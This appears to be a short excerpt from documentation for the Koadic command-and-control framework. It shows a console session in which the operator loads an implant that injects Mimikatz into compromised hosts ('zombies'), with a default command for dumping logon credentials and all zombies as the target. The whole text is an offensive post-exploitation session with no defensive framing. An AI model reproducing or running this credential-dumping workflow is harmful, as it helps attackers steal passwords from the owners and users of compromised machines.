 [(koadic: sta/js/mshta)$ use implant/inject/mimikatz_dynwrapx
[(koadic: imp/inj/mimikatz_dynwrapx)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
DIRECTORY %TEMP% no writeable directory on zombie
MIMICMD sekurlsa::logonp... yes What Mimikatz command to run?
ZOMBIE ALL yes the zombie to target
(koadic: imp/inj/mimikatz_dynwrapx)$